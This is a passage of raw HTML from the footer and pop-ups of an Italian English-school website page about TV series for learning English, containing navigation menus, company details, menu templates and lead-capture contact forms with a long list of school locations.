				<div class="elementor-element elementor-element-081e47f elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="081e47f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-081e47f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80972"><a href="https://www.myes.school/it/contattaci/" class="elementor-item">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80974"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">La scuola più vicina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80973"><a href="https://www.myes.school/it/sitemap-scuole/" class="elementor-item">Tutte le scuole</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133132"><a href="https://www.myes.school/it/magazine/corsi-inglese/" class="elementor-item">Info corsi di inglese</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-081e47f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80972"><a href="https://www.myes.school/it/contattaci/" class="elementor-item" tabindex="-1">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80974"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">La scuola più vicina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80973"><a href="https://www.myes.school/it/sitemap-scuole/" class="elementor-item" tabindex="-1">Tutte le scuole</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133132"><a href="https://www.myes.school/it/magazine/corsi-inglese/" class="elementor-item" tabindex="-1">Info corsi di inglese</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6410c19" data-id="6410c19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0963ed6 elementor-widget elementor-widget-spacer" data-id="0963ed6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5548989 elementor-widget elementor-widget-heading" data-id="5548989" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SCOPRI DI PIÙ</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0510f39 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="0510f39" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0510f39" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80975"><a href="https://www.myes.school/it/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80978"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="elementor-item">3 Lezioni Omaggio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80977"><a href="https://www.myes.school/it/welfare/" class="elementor-item">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80980"><a href="https://www.myes.school/it/test-online/" class="elementor-item">Test di inglese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80976"><a href="https://www.myes.school/it/convenzioni-nazionali/" class="elementor-item">Convenzioni Nazionali</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0510f39" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80975"><a href="https://www.myes.school/it/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80978"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="elementor-item" tabindex="-1">3 Lezioni Omaggio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80977"><a href="https://www.myes.school/it/welfare/" class="elementor-item" tabindex="-1">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80980"><a href="https://www.myes.school/it/test-online/" class="elementor-item" tabindex="-1">Test di inglese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80976"><a href="https://www.myes.school/it/convenzioni-nazionali/" class="elementor-item" tabindex="-1">Convenzioni Nazionali</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-98e12cd elementor-widget elementor-widget-image" data-id="98e12cd" data-element_type="widget" data-attribute="footer-logos-it" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1658" height="994" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201658%20994'%3E%3C/svg%3E" class="attachment-full size-full wp-image-82669" alt="" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2020/11/partners.png 1658w, https://www.myes.school/wp-content/uploads/2020/11/partners-300x180.png 300w, https://www.myes.school/wp-content/uploads/2020/11/partners-1024x614.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/partners-768x460.png 768w, https://www.myes.school/wp-content/uploads/2020/11/partners-1536x921.png 1536w, https://www.myes.school/wp-content/uploads/2020/11/partners-1080x647.png 1080w, https://www.myes.school/wp-content/uploads/2020/11/partners-1140x683.png 1140w" data-lazy-sizes="(max-width: 1658px) 100vw, 1658px" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/11/partners.png" /><noscript><img width="1658" height="994" src="https://www.myes.school/wp-content/uploads/2020/11/partners.png" class="attachment-full size-full wp-image-82669" alt="" srcset="https://www.myes.school/wp-content/uploads/2020/11/partners.png 1658w, https://www.myes.school/wp-content/uploads/2020/11/partners-300x180.png 300w, https://www.myes.school/wp-content/uploads/2020/11/partners-1024x614.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/partners-768x460.png 768w, https://www.myes.school/wp-content/uploads/2020/11/partners-1536x921.png 1536w, https://www.myes.school/wp-content/uploads/2020/11/partners-1080x647.png 1080w, https://www.myes.school/wp-content/uploads/2020/11/partners-1140x683.png 1140w" sizes="(max-width: 1658px) 100vw, 1658px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6fcf6be e-transform elementor-widget elementor-widget-image" data-id="6fcf6be" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-attribute="footer-logos-it" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.myes.school/it/magazine/esperienze/medici-senza-frontiere/" target="_blank">
							<img width="1027" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201027%20173'%3E%3C/svg%3E" class="attachment-full size-full wp-image-140427" alt="" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png 1027w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-300x51.png 300w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-1024x172.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-768x129.png 768w" data-lazy-sizes="(max-width: 1027px) 100vw, 1027px" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png" /><noscript><img width="1027" height="173" src="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png" class="attachment-full size-full wp-image-140427" alt="" srcset="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png 1027w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-300x51.png 300w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-1024x172.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-768x129.png 768w" sizes="(max-width: 1027px) 100vw, 1027px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0a6d96b elementor-widget elementor-widget-spacer" data-id="0a6d96b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d68e74 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d68e74" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-af5ef9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af5ef9b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-99e0271" data-id="99e0271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb7643 elementor-widget elementor-widget-text-editor" data-id="6cb7643" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Mybrand Srl | sede legale: Via F. Baracca, 2 – 50127 Firenze | P. IVA e C.F. 07096960484 | capitale sociale € 10.000,00 | <a href="/cdn-cgi/l/email-protection#543d3a323b14392d31277a27373c3b3b38" style="color: white;"><span class="__cf_email__" data-cfemail="50393e363f103d2935237e2333383f3f3c">[email&#160;protected]</span></a> | <a style="color: #fff; text-decoration: underline;" target="_blank" rel="noopener" href="/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" class="elementor-item">privacy</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1e5f1e0 elementor-widget elementor-widget-spacer" data-id="1e5f1e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2247b80 elementor-widget elementor-widget-spacer" data-id="2247b80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></footer><div id="scroll_up"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/it\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/unicoach-child\/*","\/wp-content\/themes\/unicoach\/*","\/it\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="184464" class="elementor elementor-184464 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12dd3e20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12dd3e20" data-element_type="section" id="form" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3585945d" data-id="3585945d" data-element_type="column" id="contatti" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a63c536 elementor-widget elementor-widget-spacer" data-id="5a63c536" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e7ced8c elementor-widget elementor-widget-shortcode" data-id="1e7ced8c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form class="new-website-custom-form" action="/wp-content/themes/unicoach-child/submits/generic_form_fr_submit.php" method="post" id="contactForm_inpage"><div class="row"><input class="/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/" type="hidden" name="testtest" value="bbb58fecf4" required><input type="hidden" name="form_page" value="16220" required><input type="hidden" name="form_page_title" value="Le 5 migliori serie TV per imparare l&#8217;inglese divertendoti" required><input type="hidden" name="page_uq" value="873cfbb2-bb14-45d3-ac72-4ca09b370e94" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="[0-9]{10,10}" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12 new-custom-select-foo-fr"><select name="school_type" required><option value="">Choisissez le type de formation</option><option value="1">En centre</option><option value="2">À distance</option><option value="3">En entreprise</option></select></div><div class="wgl_col-12 new-custom-select-bar-fr d-none"><select name="school" required><option value="" selected>Scegli una sede</option><option value="150">Bordeaux</option><option value="126">Merignac</option><option value="115">Dijon</option><option value="138">Grenoble</option><option value="49">Lyon 3 Prefecture</option><option value="131">Lyon 9 Gorge De Loup</option><option value="139">Bron</option><option value="149">Montpellier</option><option value="148">Paris 9 Opéra</option><option value="132">Autre ville</option></select></div><div class="wgl_col-12 new-form-control-bar-fr d-none"><input class="w-100" type="tel" name="zipcode" placeholder="Code Postal" ></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><input type="hidden" name="recaptcha_response" class="recaptchaResponse"><div class="wgl_col-12 privacy-form"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>Ayant plus de 16 ans, je déclare avoir été informé et je consens au traitement de mes données personnelles conformément à <a target="_blank" href="https://www.myes.school/wp-content/uploads/2023/07/MyBRAND-FR.pdf" target="_blank">la politique de confidentialité</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">J’accepte de recevoir des communications commerciales et promotionnelles relatives aux produits et services de la marque MyES</label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmit">Richiedi informazioni</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '873cfbb2-bb14-45d3-ac72-4ca09b370e94']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="102526" class="elementor elementor-102526 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-173397f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="173397f8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d80786" data-id="52d80786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-762ccac0 elementor-widget elementor-widget-shortcode" data-id="762ccac0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form class="new-website-custom-form test-cia it" action="/wp-content/themes/unicoach-child/submits/offer_form_submit.php" method="post" id="offerForm"><div class="row"><input type="hidden" name="testtest" value="bbb58fecf4" required><input type="hidden" name="form_page" value="16220" required><input type="hidden" name="form_page_title" value="Le 5 migliori serie TV per imparare l&#8217;inglese divertendoti" required><input type="hidden" name="page_uq" value="870bfdb6-0f40-4630-9890-88489d58c12f" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><input type="hidden" id="offerType" name="offer_type" value="7" required><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="^\+?[0-9]{6,15}$" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12"><select name="school" required><option value="" selected>Scegli una sede</option><option value="70">Altre citt&agrave; (online)</option><option value="71">Ancona Baraccola</option><option value="98">Arezzo</option><option value="21">Bari Imbriani Centro</option><option value="144">Bari Poggiofranco</option><option value="46">Bergamo</option><option value="1">Bologna Via dei Mille</option><option value="60">Bologna Via Mazzini</option><option value="109">Bolzano</option><option value="50">Brescia Via Lechi</option><option value="51">Busto Arsizio Via Mazzini</option><option value="59">Cagliari Santa Gilla</option><option value="75">Catania Tribunale</option><option value="104">Como</option><option value="103">Cremona</option><option value="45">Ferrara San Giorgio</option><option value="44">Firenze Campo di Marte</option><option value="2">Firenze Novoli</option><option value="34">Genova Brignole</option><option value="143">Imola</option><option value="85">La Spezia</option><option value="152">Lecco</option><option value="52">Livorno Via Grande</option><option value="102">Lucca</option><option value="82">Lugano</option><option value="3">Milano Cadorna</option><option value="105">Milano de Angeli</option><option value="124">Milano Navigli</option><option value="48">Milano Porta Romana</option><option value="135">Milano Rho</option><option value="123">Milano Sempione</option><option value="38">Milano Stazione Centrale</option><option value="20">Modena Via Formigina</option><option value="39">Monza Via Pavoni</option><option value="36">Napoli Plebiscito</option><option value="5">Napoli Vomero</option><option value="53">Novara Via Biglieri</option><option value="40">Padova Via Tommaseo</option><option value="15">Palermo Via Libert&agrave;</option><option value="37">Palermo Viale Regione Siciliana</option><option value="35">Parma Viale Mentana</option><option value="87">Pavia</option><option value="68">Perugia via Pallotta</option><option value="47">Pescara Via Chieti</option><option value="72">Piacenza</option><option value="88">Pisa</option><option value="29">Prato</option><option value="90">Ravenna</option><option value="67">Reggio Emilia via Martiri Cervarolo</option><option value="56">Rimini Piazza Malatesta</option><option value="133">Roma Cinecitta</option><option value="31">Roma Marconi</option><option value="114">Roma Nomentano</option><option value="142">Roma Ostia</option><option value="32">Roma San Giovanni</option><option value="113">Roma Vaticano</option><option value="55">Salerno Via Mobilio</option><option value="54">San Benedetto del Tronto</option><option value="94">Siena</option><option value="128">Torino Cernaia</option><option value="22">Torino Via Nizza</option><option value="66">Trento corso 3 Novembre</option><option value="41">Treviso Via IV Novembre</option><option value="58">Trieste Via Roma</option><option value="95">Udine</option><option value="134">Varese</option><option value="57">Venezia Corso del Popolo</option><option value="23">Verona Porta Palio</option><option value="99">Vicenza</option></select></div><div class="wgl_col-12 new-form-control-bar-it d-none"><input class="w-100" type="text" pattern="[0-9]{5,10}" name="zipcode" placeholder="CAP" value></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><input type="hidden" name="recaptcha_response" class="recaptchaResponse"><div class="wgl_col-12 privacy-prezzi"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>In quanto di età superiore ai 16 anni, dichiaro di acconsentire al trattamento dei miei dati personali in conformità all’<a target="_blank" href="https://www.myes.school/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" target="_blank">informativa privacy</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">Desidero ricevere comunicazioni commerciali e promozionali relative ai prodotti e servizi a marchio MyES </label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmitOffer">Invia</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 